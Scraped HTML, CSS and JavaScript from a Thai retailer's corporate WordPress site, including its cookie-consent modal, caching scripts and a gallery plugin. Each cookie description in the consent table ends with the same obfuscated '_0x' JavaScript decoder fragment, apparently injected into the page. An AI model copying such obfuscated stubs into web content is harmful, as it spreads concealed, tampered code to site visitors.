data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" class="seed-social-btn" target="seed-social -line" rel="noopener"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul></div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><div class="sgpb-main-popup-data-container-25417" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-25417" data-id="25417" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-25417 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-25417" alt="" src="https://corporate.tops.co.th/wp-content/uploads/2025/10/Image-1-300x300.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768678181 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3
body_size: 267
content:
@media only print{header, footer,
.title_outer,
.portfolio_print,
header.page_header{display:none !important;}
.container_inner{max-width:80%;}
div[class*='columns'] > div[class^='column']{float:none;width:100%;}
html,
body,
.wrapper,
.wrapper-inner .container,
.container-inner{padding-top:0 !important;margin-top:0 !important;top:0 !important;}
}

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css
body_size: 1160
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #ffffff;
	}
				.header_bottom,
		nav.mobile_menu{
			background-color: #ffffff !important;
		}
			}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
			h1 {
			font-size: 26px; 					    		}
	
			h2 {
			font-size: 24px; 					    		}
	
			h3 {
			font-size: 22px; 					    		}
	
			h4 {
			font-size: 20px; 					    		}
	
			h5 {
			font-size: 18px; 					    		}
	
			h6 {
			font-size: 16px; 					    		}
	
			body,
		p {
			font-size: 15px; 			line-height: 21px; 		    		}
	
	
	}
@media only screen and (max-width: 600px) {
			h1 {
			font-size: 19px; 					    		}
	
			h2 {
			font-size: 18px; 					    		}
	
			h3 {
			font-size: 17px; 					    		}
	
			h4 {
			font-size: 16px; 					    		}
	
			h5 {
			font-size: 15px; 					    		}
	
			h6 {
			font-size: 14px; 					    		}
	
			body,
		p {
			font-size: 14px; 			line-height: 20px; 		    		}
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}

--- FILE ---
content_type: application/javascript
request_url: https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8
body_size: 39582
content:
function ftg_getURLParameter(name) {
  return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null
}
//credits James Padolsey http://james.padolsey.com/
var qualifyURL = function (url) {
    var img = document.createElement('img');
    img.src = url; // set string url
    url = img.src; // get qualified url
    img.src = null; // no server request
    return url;
};

(function ($, window, document, undefined) {

    $.fn.visible = function (partial) {

        if (!$(this).offset())
            return true;

        var $t = $(this),
            $w = $(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

    };

    var pluginName = "finalTilesGallery",
        defaults = {
            layout: 'final', // final | columns | smart
            columns: [
                [4000, 5],
                [1024, 4],
                [800, 3],
                [480, 2],
                [320, 1]
            ],
            rowHeight: 200,
            margin: 10,
            minTileWidth: 200,
            ignoreImageAttributes: true,
            imageSizeFactor: [
                [4000, .9],
                [1024, .8],
                [800, .7],
                [600, .6],
                [480, .5],
                [320, .3]
            ],
            gridSize: 10,
            disableGridSizeBelow: 800,
            allowEnlargement: true,
            autoLoadURL: null,
            selectedFilter: '',
            loadMethod: 'sequential',
            
            onComplete: function () {},
            onUpdate: function () {},
            onLoading: function () {},
            debug: false
        };

    // The actual plugin constructor
    function Plugin(element, options) {

        /*! properties */
        this.element = element;
        this.$element = $(element);
        this.settings = $.extend({}, defaults, options);
        this._columnSize = 0;
        this.columns;
        this._defaults = defaults;
        this._name = pluginName;
        this.tiles = [];
        this._loadedImages = 0;
        this._rows = [[]];
        this._currentRow = 0;
        this._currentRowTile = 0;
        this.edges = [];
        this.imagesData = {};
        this.currentWidth = 0;
        this.currentImageSizeFactor = 1;
        this.currentColumnsCount = 0;
        this.currentGridSize = 0;
        this.ajaxComplete = false;
        this.isLoading = false;
        this.currentPage = 1;
        this.init();
    }

    // Avoid Plugin.prototype conflicts
    $.extend(Plugin.prototype, {
        print : function (text) {
            if(this.settings.debug)
                console.log(text);
        },
        setCurrentImageSizeFactor : function () {
            this.currentImageSizeFactor = 1;
            var ww = $(window).width();
            for (var i = 0; i < this.settings.imageSizeFactor.length; i++) {
                if (this.settings.imageSizeFactor[i][0] >= ww)
                    this.currentImageSizeFactor = this.settings.imageSizeFactor[i][1];
            }
            if(!this.currentImageSizeFactor)
                this.currentImageSizeFactor = 1;
            this.print("current image size factor: " + this.currentImageSizeFactor + " (" + ww + ")");
        },
        setCurrentColumnSize: function () {
            var ww = $(window).width();
            for (var i = 0; i < this.settings.columns.length; i++) {
                if (this.settings.columns[i][0] >= ww) {
                    this.currentColumnsCount = this.settings.columns[i][1];
                    this.print("columns count: " + this.currentColumnsCount);
                    this.columns = [];
                    for(var j=0; j<this.currentColumnsCount; j++) {
                        this.columns.push([]);
                    }
                }
            }

            this._columnSize = (this.currentWidth - (this.settings.margin * (this.currentColumnsCount - 1))) / this.currentColumnsCount;

            this.print(this.currentWidth, this._columnSize);
        },
        setCurrentGridSize: function () {

            if(this.currentWidth < this.settings.disableGridSizeBelow)
            {
                this.currentGridSize = 0;
            }
            else
            {
                if(this.settings.layout == "final")
                    this.currentGridSize = this.settings.gridSize * this.currentImageSizeFactor
                else
                    this.currentGridSize = this.settings.gridSize;
            }
            this.print("currentGridSize : " + this.currentGridSize);
        },
        init: function () {
            var instance = this;
            var current_filter = this.settings.selectedFilter;
            var filter_url = ftg_getURLParameter('ftg-set');
                if(filter_url)
                    current_filter = filter_url;

            instance.currentWidth = instance.$element.width();

            if(instance.$element.filter(":visible").length == 0) {
                instance.print('cannot initialize the gallery, container is hidden. Retrying in 500ms.');
                setTimeout(function () {
                    instance.init();
